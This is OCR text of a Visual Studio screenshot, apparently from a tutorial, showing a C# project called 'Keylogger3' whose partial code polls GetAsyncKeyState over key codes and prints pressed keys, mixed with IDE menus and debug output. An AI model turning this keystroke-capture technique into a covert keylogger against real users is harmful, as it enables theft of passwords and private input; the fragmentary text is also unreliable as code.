 Keylogger3 - Microsoft Visual Studio
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
shad sluiter
SS
Debug
Any CPU
Start
Toolbox
Search Toolbox
General
There are no usable controls in
this group. Drag an item onto
this text to add it to the toolbox.
Program.cs*
Keylogger3
Keylogger3.Program
Main(string[] args)
7 using System.Threading.Tasks;
8
9 namespace Keylogger3
10 {
// string to hold all of the keystrokes
static string kelLog = "";
static void Main(string[] args)
{
String filepath = En
EnumerableExecutor
EnumerableExecutor<>
EnumerableQuery
EnumerableQuery<>
Environment
EnvironmentVariableTarget
// plan
// 1 - capture key
35 for (int i = 32; i < 127; i++)
36 {
37 int keyState = GetAsyncKeyState(i);
38 if (keyState == -32767)
39 {
40 Console.Write((char) i + ", ");
100 %
Output
Show output from: Debug
'Keylogger3.exe' (CLR v4.0.30319: DefaultDomain): Loaded 'C:\Windows\Microsoft.Net\assembly\GAC_32\mscorlib\v4.0_4.0.0.0__b77a5c561934e089\mscorlib.dll'. Skipped loading symbols. Module is optimized and
the debugger option 'Just My Code' is enabled.
'Keylogger3.exe' (CLR v4.0.30319: DefaultDomain): Loaded 'C:\Users\shad sluiter\source\repos\Keylogger3\Keylogger3\bin\Debug\Keylogger3.exe'. Symbols loaded.
The program '[780] Keylogger3.exe' has exited with code -1073741510 (0xc000013a).
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'Keylogger3' (1 project)
Keylogger3
Properties
References
App.config
Program.cs
Solution Ex... Team Explo... Class View
Properties
Server Explorer Toolbox
Error List ... Output
Ready
Ln 23 Col 33 Ch 33 INS